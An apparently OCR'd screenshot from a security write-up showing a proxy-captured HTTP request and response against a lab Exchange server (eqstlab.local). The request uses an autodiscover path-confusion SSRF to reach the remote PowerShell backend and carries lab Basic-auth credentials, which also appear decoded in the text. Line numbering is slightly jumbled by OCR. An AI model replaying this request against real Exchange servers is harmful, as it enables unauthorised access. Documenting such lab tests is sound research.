 Request
Pretty Raw Hex
\n
1
GET /autodiscover/autodiscover.json?
@user1/PowerShell?serializationLevel=
Full;ExchClientVer=15.2.922.7;clientApplication=Manageme
ntShell;TargetServer=;PSVersion=5.1.17763.592&Email=
autodiscover/autodiscover.json%3F@user1 HTTP/1.1
2 Host: eqstlab.local
2 Authorization: Basic dXNlcjE6RVFTVDEyIyQ=
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
user1:EQST12#$
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Server: Microsoft-IIS/8.5
4 request-id: 65806123-741c-48cf-a70a-2498a6c31f2a
5 X-CalculatedBETarget: eqstlab.eqstlab.local
6 X-AspNet-Version: 4.0.30319
7 Set-Cookie: X-BackEndCookie=
S-1-5-21-384225202-2619695410-3668803308-1146=u56Lnp2
ejJqBy53lyciex5zSzM6cmdLLxsbJ0p7Mx5rSmc3JnsfHy8bLnsjM
gYHNz83MOs/NOs/Nq8/MxcrJxczPgZqOjIuTnp3Rk5Ccnp0Bzw==;
expires=Thu, 02-Feb-2023 03:56:30 GMT;
path=/autodiscover; secure; HttpOnly
8 X-Powered-By: ASP.NET
9 X-FEServer: EQSTLAB